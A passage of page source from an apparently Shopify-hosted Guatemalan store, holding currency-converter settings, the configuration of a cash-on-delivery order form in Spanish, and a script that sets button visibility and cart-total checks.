Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "Q{{amount}}", money_with_currency_format: "{{amount}} GTQ", userCurrency: "GTQ" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "GTQ".split(',') || ''; window.bucksCC.config.cartCurrency = "GTQ" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->







  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: new-ext -->
  
  


  
    <script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"El pago contra reembolso no está disponible para pedidos superiores a $1000, utiliza un método de pago diferente."},"cartPage":{"isEnabled":true,"isSeperateButton":true},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"cart1","shakerType":"none","style":{"bgColor":"rgb(4, 144, 41)","borderColor":"rgba(0,0,0,1)","borderRadius":19,"borderWidth":2,"color":"rgba(255,255,255,1)","fontSizeFactor":1.1,"shadowOpacity":1},"subt":"envio gratis","text":"REALIZAR MI PEDIDO "},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commission":300,"commissionName":"Tarifa de pago contra reembolso","isFeeEnabled":false,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":false},"localization":{"countryCode":"GT","country":{"code":"GT","label":{"t":{"en":"Guatemala"}},"phonePrefix":"+502"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Envío"},{"type":"total","title":"Total"}],"configuration":"","deferLoading":true,"discounts":{"applyButton":{"style":{"borderColor":"#000000","bgColor":"rgba(0,0,0,1)","color":"#ffffff","borderRadius":8,"borderWidth":0},"text":"Aplicar"},"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","inputField":{"style":{"borderColor":"#cccccc","bgColor":"rgba(36, 88, 210, 0.09)","color":"#000000","borderRadius":8,"borderWidth":1}},"isEnabled":true,"limitToOneCode":true},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"order_summary","isActive":true,"position":0,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"quantity_offer","isActive":true,"position":1,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"totals_summary","isActive":false,"position":2,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"shipping_rates","isActive":true,"alignment":"left","position":3,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":true,"position":4,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"custom_text","isActive":true,"text":"Asegúrese de Ingresar su dirección correctamente","alignment":"center","fontWeight":"700","fontSizeFactor":1.2,"color":"rgb(211, 39, 39)","position":5,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"first_name","required":true,"showIcon":true,"label":"NOMBRE Y APELLIDOS","n":{"ph":"Nombre y apellido","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":6,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"phone","required":true,"showIcon":true,"label":"TELEFONO","n":{"ph":"Teléfono","minL":1,"maxL":15,"reg":"","pf":""},"isActive":true,"position":7,"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"address","required":true,"showIcon":true,"label":"DIRECCION EXACTA","n":{"ph":"Dirección","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":8,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":false,"showIcon":true,"label":"REFERENCIA","n":{"ph":"referencia","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":9,"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"city","required":true,"showIcon":true,"label":"GUATEMALA O DEPARTAMENTO","n":{"ph":"GUATEMALA","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":10,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"province_country_field","position":11,"required":true,"label":"GUATEMALA O DEPARTAMENTO","disableDd":false,"n":{"ph":""},"isActive":false,"showIcon":true,"rmProvn":"GUATEMALA CHIMALTENAGO ","backendFields":{"label":{"t":{"en":"Province field","es":"Campo de Región"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"Alta Verapaz","value":"AVE"},{"label":"Baja Verapaz","value":"BVE"},{"label":"Chimaltenango","value":"CMT"},{"label":"Chiquimula","value":"CQM"},{"label":"El Progreso","value":"EPR"},{"label":"Escuintla","value":"ESC"},{"label":"Guatemala","value":"GUA"},{"label":"Huehuetenango","value":"HUE"},{"label":"Izabal","value":"IZA"},{"label":"Jalapa","value":"JAL"},{"label":"Jutiapa","value":"JUT"},{"label":"Petén","value":"PET"},{"label":"Quetzaltenango","value":"QUE"},{"label":"Quiché","value":"QUI"},{"label":"Retalhuleu","value":"RET"},{"label":"Sacatepéquez","value":"SAC"},{"label":"San Marcos","value":"SMA"},{"label":"Santa Rosa","value":"SRO"},{"label":"Sololá","value":"SOL"},{"label":"Suchitepéquez","value":"SUC"},{"label":"Totonicapán","value":"TOT"},{"label":"Zacapa","value":"ZAC"}]}},{"type":"last_name","required":true,"showIcon":true,"label":"Apellido","n":{"ph":"Apellido","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":false,"position":12,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Código postal","n":{"ph":"Código postal","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":13,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"email","required":false,"showIcon":true,"label":"Correo electrónico","n":{"ph":"Correo electrónico","minL":1,"maxL":250},"isActive":false,"position":14,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"note","showIcon":true,"required":false,"label":"Nota del pedido","n":{"ph":"Nota del pedido","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":15,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"newsletter_subscribe_checkbox","label":"Confirmo que he colocado mis datos correctamente y deseo mi producto.","isActive":true,"isPreselected":true,"position":16,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Acepte nuestros <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.","isActive":false,"position":17,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"submit_button","isActive":true,"position":18,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}}],"style":{"sizing":32,"borderColor":"rgba(203,203,203,1)","bgColor":"rgba(169, 181, 211, 0.09)","color":"rgba(0,0,0,1)","borderRadius":9,"borderWidth":1,"shadowOpacity":0.2,"borderStyle":"all"},"title":"Ingrese su dirección de envío","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Introduce un código de descuento válido.","invalidEmail":"Introduce una dirección de correo electrónico válida.","invalidGeneric":"Introduce un valor válido.","invalidPhone":"Introduce un número de teléfono válido.","oneDiscountCodeAllowed":"Sólo se permite 1 código de descuento por pedido.","required":"Este campo es obligatorio."},"free":"Gratis","selectShippingRate":"Método de envío"},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"iconType":"homeIcon","showClose":true,"showIcon":false,"title":"PAGO CONTRA ENTREGA","titleStyle":{"alignment":"left","color":"rgb(71, 194, 50)","fontSizeFactor":1,"fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":""},"responsiveForm":false,"style":{"borderColor":"rgba(0,0,0,1)","backdropBlur":10,"blurIntensity":5,"fireVariant":"classic","shippingRatesBorderRadius":8,"overlayColor":"rgba(0,0,0,0.3)","orderSummaryBorderWidth":2,"patternColor":"#e0e7ff","discountsInputFieldBorderColor":"#cccccc","fullScr":false,"backgroundType":"solid","discountsInputFieldBorderWidth":1,"gradientCenter":"#667eea","gradientStart":"#667eea","gradientOuter":"#764ba2","orderSummaryBorderColor":"rgba(232, 232, 235, 1)","shippingRatesActiveBorderColor":"rgba(202, 68, 30, 1)","shadowOpacity":0.2,"gradientEnd":"#764ba2","glassOpacity":0.3,"borderRadius":9,"discountsInputFieldBgColor":"rgba(36, 88, 210, 0.09)","orderSummaryBorderRadius":8,"gradientAngle":135,"shippingRatesTextColor":"rgba(0,0,0,1)","shippingRatesBgColor":"rgba(255,255,255,1)","totalsSumBorderRadius":8,"color":"rgba(0,0,0,1)","firePulseDuration":5,"backgroundImage":"","gradientPosition":"center","discountsInputFieldColor":"#000000","patternSize":20,"formShakeIntensity":0,"bgColor":"rgba(255,255,255,1)","borderWidth":0,"backgroundSize":"cover","backgroundPosition":"center","discountsInputFieldBorderRadius":8,"totalsSumBgColor":"rgba(235,235,235,1)","patternType":"dots","patternBgColor":"#ffffff","glassTint":"rgba(255,255,255,0.1)","totalsSumBorderColor":"rgba(232, 232, 235, 1)","animationDuration":3,"shippingRatesBorderWidth":1,"totalsSumBorderWidth":2,"orderSummaryBgColor":"rgba(255,255,255,1)","fontSizeFactor":1,"shippingRatesBorderColor":"rgba(232, 232, 235, 1)"},"submitButton":{"iconType":"none","shakerType":"none","style":{"bgColor":"rgba(29, 158, 6, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":23,"borderWidth":1,"color":"rgba(255,255,255,1)","fontSizeFactor":1.15,"shadowOpacity":1},"subt":"","text":"COMPLETA TU COMPRA "},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"taxes":{"specificRates_array":[],"shipRate":"19","shipTaxName":"SHIPPING_TAX","applyOn":"products-only","rate":"19","isEnabled":false,"isIncluded":true,"taxName":"VAT","isShipSeparate":false,"onlyForCountries":""},"tracking":{"disableAllEvents":false,"fbPurType":"Lead","items_array":[{"id":"1747436732300101","type":"fb_browser"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"custom","title":"Envío gratis","condition":[],"price":0,"priority":1},{"type":"default","title":"Default rate","price":0,"priority":0}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"0","bsMess":"","disableAutofill":false,"disableAutomaticDs":false,"formStepper":false,"formVersion":"v2","messChannelPreference":"sms","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":true,"tyPageImage":0,"tyPageType":"old","type":"whatsapp","url":"","wpMess":"Hola! Soy {first_name} acabo de realizar un pedido de su tienda, y quiero confirmar mi pedido de mi producto. {product_title} el pago a realizar es. {product_quantity}  esta es mi direccion. {address} {address2} {city}  muchas gracias","wpPhNum":"55635584"},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"a59e98497ea8598ffa45dfe792a5cbbd"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Agregar a tu pedido"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No gracias, completar mi pedido"},"showQuantitySelector":false,"topText":"¡Agregar {product_name} a tu pedido!","isEnabled":false,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} es su código de verificación para su pedido.","tAttemptsExceeded":"Ha alcanzado el límite de reenvíos, intente nuevamente con un número de teléfono diferente.","tChangePhone":"Cambiar número de teléfono","tDescription":"Se envió un código de verificación por SMS/WhatsApp a su número de teléfono {phone_number}. Ingrese su código a continuación para verificar su número de teléfono:","tInvalidCode":"El código que ingresaste no es válido, inténtalo de nuevo.","tNewCodeSent":"Se envió un nuevo código por SMS a su número de teléfono {phone_number}. Introduce el código de arriba.","tResend":"Reenviar codigo","tTitle":"Verifica tu número de teléfono para completar tu pedido","tVerify":"Verificar","tYourCode":"Tu codigo","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  

  
    <script type='application/javascript'>
      var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1764827989732,"type":"quantity-offer","isActive":true,"name":"Alcancilla electronica","pIds":["9951861702930"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}},{"pos":1,"title":"¡Compra 2 unidades y ahorrate Q35!","qty":2,"ds":{"t":"fixed","v":3500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra Q35","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":false}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false}];
    </script>
  

  

  

  <script type='application/javascript'>
    
    var _RSI_COD_FORM_MONEY_FORMAT = 'Q{{amount}}';
    
  </script>


<script>
  window._RSI_INITIAL_DATA={
    cart:{
      id: null,
      token:null,
      totalQuantity:0,
      itemCount:0,
      note:null,
      attributes:{},
      original_total_price:0,
      total_price:0,
      total_discount:0,
      currency:"GTQ",
      items:[]
    },
    context: {
      isCartPage:false,
      isProductPage:true,
      isCollectionPage:false,
      isHomePage:false,
      templateName:"product",
      locale:"es"
    },
    timestamp:Date.now()
  };
</script>









<!-- BEGIN app snippet: visibility-handler -->







<style id="rsi-visibility-styles">



html[data-rsi-total-out-of-range="true"] #rsi-button-hook,html[data-rsi-total-out-of-range="true"] ._rsi-buy-now-button-app-block-hook,html[data-rsi-total-out-of-range="true"] #buttonContainerProduct,html[data-rsi-total-out-of-range="true"] #floatingBuyNowButton,html[data-rsi-total-out-of-range="true"] ._rsi-buy-now-button:not(#cart-wrapper ._rsi-buy-now-button),html[data-rsi-total-out-of-range="true"] #rsi_buy_now_button:not(#cart-wrapper #rsi_buy_now_button),html[data-rsi-total-out-of-range="true"] .rsi_buy_now_button:not(#cart-wrapper .rsi_buy_now_button),html[data-rsi-total-out-of-range="true"] .rsi-btn-skel:not(#cart-wrapper .rsi-btn-skel){display:none!important}

html[data-rsi-cart-total-out-of-range="true"] #cart-wrapper,html[data-rsi-cart-total-validating="true"] #cart-wrapper{display:none!important}

html[data-rsi-cart-product-excluded="true"] #cart-wrapper{display:none!important}














form[action="/cart/add"] button[type="submit"]:not([data-rsi-cod-button]),form[action*="/cart/add"] button[type="submit"]:not([data-rsi-cod-button]),.product-form__submit:not([data-rsi-cod-button]),button.product-form__submit:not([data-rsi-cod-button]),button[name="add"]:not([data-rsi-cod-button]),#new-form-atc{display:none!important}
html[data-rsi-total-out-of-range="true"] form[action="/cart/add"] button[type="submit"]:not([data-rsi-cod-button]),html[data-rsi-total-out-of-range="true"] form[action*="/cart/add"] button[type="submit"]:not([data-rsi-cod-button]),html[data-rsi-total-out-of-range="true"] .product-form__submit:not([data-rsi-cod-button]),html[data-rsi-total-out-of-range="true"] button.product-form__submit:not([data-rsi-cod-button]),html[data-rsi-total-out-of-range="true"] button[name="add"]:not([data-rsi-cod-button]),html[data-rsi-total-out-of-range="true"] #new-form-atc{display:block!important}


.shopify-payment-button,.dynamic-checkout__content,shopify-payment-terms{display:none!important}
html[data-rsi-total-out-of-range="true"] .shopify-payment-button,html[data-rsi-total-out-of-range="true"] .dynamic-checkout__content,html[data-rsi-total-out-of-range="true"] shopify-payment-terms{display:block!important}






</style>
<script>


(function(){
  if(!window._RSI_COD_FORM_SETTINGS)return;
  var s=window._RSI_COD_FORM_SETTINGS,v=s.visiblity||{},
      ld={isProductPage:true,isCartPage:false,productPrice:19000,productId:8552400224530},
      hr=v.isEnabledOnlyForProducts||v.isExcludedForProducts,cc=null,cf=false,ccb=[];

  function fcc(cb){
    if(cf){if(typeof cb==='function')cb(cc);return}
    if(typeof cb==='function')ccb.push(cb);
    if(ccb.length>1)return;
    fetch('https://d13jtzxyphp9rk.cloudfront.net/get-country').then(function(r){return r.text()}).then(function(c){
      cc=c.trim();cf=true;ccb.forEach(function(fn){if(typeof fn==='function')fn(cc)});ccb=[];
    }).catch(function(){cf=true;cc=null;ccb.forEach(function(fn){if(typeof fn==='function')fn(null)});ccb=[]});
  }

  function vcv(cb){
    var ec=v.enabledOnlyForCountries_array||[],icr=v.isEnabledOnlyForCountries&&ec.length>0;
    if(!icr){document.documentElement.setAttribute('data-rsi-country-validated','true');if(typeof cb==='function')cb(true);return true}
    fcc(function(c){
      var ia=!c||ec.includes(c);
      document.documentElement.setAttribute('data-rsi-country-validated',ia?'true':'false');
      if(!ia)hb();
      if(typeof cb==='function')cb(ia);
    });
    return undefined;
  }

  function hb(){
    ['#rsi-button-hook','._rsi-buy-now-button-app-block-hook','#buttonContainerProduct','#floatingBuyNowButton','._rsi-buy-now-button','#rsi_buy_now_button','.rsi_buy_now_button','.rsi-btn-skel'].forEach(function(s){
      document.querySelectorAll(s).forEach(function(el){el.style.visibility='hidden';el.style.opacity='0';el.style.pointerEvents='none'});
    });
  }

  function vpv(pid,cols){
    if(!hr)return{isEnabled:true,isExcluded:false};
    var ea=v.enabledOnlyForProducts_array||[],hdm=ea.includes(String(pid)),hcm=false,
        ec=ea.filter(function(i){return i.includes('c_')});
    if(ec.length>0){
      var pcData=window.productCollectionsData||(cols&&cols.length?cols:null);
      if(pcData){
        for(var i=0;i<ec.length&&!hcm;i++){
          var cid=ec[i].split('c_')[1];
          for(var j=0;j<pcData.length;j++){
            var pcid=pcData[j].id?String(pcData[j].id).match(/\d+/)?.[0]:null;
            if(pcid===cid){hcm=true;break}
          }
        }
      }
    }
    return{isEnabled:v.isEnabledOnlyForProducts?(hdm||hcm):true,isExcluded:v.isExcludedForProducts?(hdm||hcm):false};
  }

  // Validate cart products for cart drawer visibility
  function vcpv(){
    if(!hr){
      document.documentElement.setAttribute('data-rsi-cart-product-excluded','false');
      return;
    }
    fetch('/cart.js').then(function(r){return r.json()}).then(function(cart){
      var items=cart.items||[];
      if(items.length===0){
        document.documentElement.setAttribute('data-rsi-cart-product-excluded','false');
        return;
      }
      var ea=v.enabledOnlyForProducts_array||[];
      var isExcluded=false;
      var allEnabled=true;
      for(var i=0;i<items.length;i++){
        var item=items[i];
        var pid=String(item.product_id);
        var inList=ea.includes(pid);
        // Check collection match (collection IDs prefixed with c_)
        // Note: cart.js doesn't include collection info, so we only check product IDs
        if(v.isEnabledOnlyForProducts){
          if(!inList){allEnabled=false;break}
        }
        if(v.isExcludedForProducts){
          if(inList){isExcluded=true;break}
        }
      }
      var shouldExclude=v.isEnabledOnlyForProducts?!allEnabled:isExcluded;
      document.documentElement.setAttribute('data-rsi-cart-product-excluded',shouldExclude?'true':'false');
    }).catch(function(){
      document.documentElement.setAttribute('data-rsi-cart-product-excluded','false');
    });
  }

  function vtr(){
    var eoft=v.enabledOnlyForTotal;
    if(!eoft||eoft==='0,0'||eoft==='0_0'||eoft===''){
      document.documentElement.setAttribute('data-rsi-total-out-of-range','false');
      document.documentElement.setAttribute('data-rsi-cart-total-out-of-range','false');
      return true;
    }
    var pts=eoft.split(','),mint=parseFloat(pts[0]||0),maxt=parseFloat(pts[1]||0),
        ipp=ld.isProductPage||window.location.pathname.includes('/products/'),
        icp=ld.isCartPage||window.location.pathname==='/cart';

    function setAttr(val){document.documentElement.setAttribute('data-rsi-total-out-of-range',val?'false':'true')}
    function setCartAttr(val){document.documentElement.setAttribute('data-rsi-cart-total-out-of-range',val?'false':'true')}
    function inRange(t){return t>=mint&&(maxt===0||t<=maxt)}

    if(ipp){
      var pp=ld.productPrice||0;
      if(!pp){
        var mp=document.querySelector('meta[property="product:price:amount"]');
        pp=mp?parseFloat(mp.getAttribute('content'))*100:(window.productData?.price||(window.ShopifyAnalytics?.meta?.product?.variants[0]?.price)||0);
      }
      var pps=s.productPage||{};
      if(pps.addMode==='product-plus-cart'){
        fetch('/cart.js').then(function(r){return r.json()}).then(function(c){
          setAttr(inRange(pp+(c.total_price||0)));
          setCartAttr(inRange(c.total_price||0));
        }).catch(function(){setAttr(inRange(pp));setCartAttr(true)});
        return;
      }
      setAttr(inRange(pp));
      // For cart drawer on product page: validate based on cart total, not product price
      fetch('/cart.js').then(function(r){return r.json()}).then(function(c){
        setCartAttr(inRange(c.total_price||0));
      }).catch(function(){setCartAttr(true)});
      return inRange(pp);
    }
    if(icp){
      var ct=ld.cartTotal;
      if(ct!==undefined){setAttr(inRange(ct));setCartAttr(inRange(ct))}
      fetch('/cart.js').then(function(r){return r.json()}).then(function(c){
        setAttr(inRange(c.total_price||0));
        setCartAttr(inRange(c.total_price||0));
      }).catch(function(){});
      return ct!==undefined?inRange(ct):undefined;
    }
    setAttr(true);setCartAttr(true);return true;
  }

  window._RSI_VISIBILITY_HANDLER={validateProductVisibility:vpv,validateCountryVisibility:vcv,validateTotalRestriction:vtr,validateCartProductVisibility:vcpv,fetchCurrentCountry:fcc,hasRestrictions:hr,getCurrentCountry:function(){return cc}};

  function vpe(){
    if(!ld.isProductPage)return;
    var pid=ld.productId||window.productData?.id||window.ShopifyAnalytics?.meta?.product?.id||document.querySelector('input[name="product-id"]')?.value;
    if(!pid){document.documentElement.setAttribute('data-rsi-product-enabled','false');return}
    var result=vpv(pid);
    document.documentElement.setAttribute('data-rsi-product-enabled',(result.isEnabled&&!result.isExcluded)?'true':'false');
  }

  function onReady(fn){document.readyState==='loading'?document.addEventListener('DOMContentLoaded',fn):fn()}

  if(ld.isProductPage)onReady(vpe);
  if(v.isEnabledOnlyForCountries&&v.enabledOnlyForCountries_array?.length>0)onReady(vcv);

  var hasTotalRestriction=v.enabledOnlyForTotal&&v.enabledOnlyForTotal!=='0,0'&&v.enabledOnlyForTotal!=='0_0'&&v.enabledOnlyForTotal!=='';
  var hasProductRestriction=hr;
  var hasCartRestrictions=hasTotalRestriction||hasProductRestriction;

  if(hasTotalRestriction){
    onReady(vtr);
    ['cart:updated','theme:cart:change'].forEach(function(e){document.addEventListener(e,vtr)});
    if(window.Shopify?.theme)document.addEventListener('shopify:section:load',vtr);
  }

  if(hasProductRestriction){
    onReady(vcpv);
    ['cart:updated','theme:cart:change'].forEach(function(e){document.addEventListener(e,vcpv)});
  }

  // Set up fetch interceptor for cart operations if any cart-related restrictions exist
  if(hasCartRestrictions){
    var of=window.fetch;
    window.fetch=function(){
      var args=arguments;
      var url=args[0];
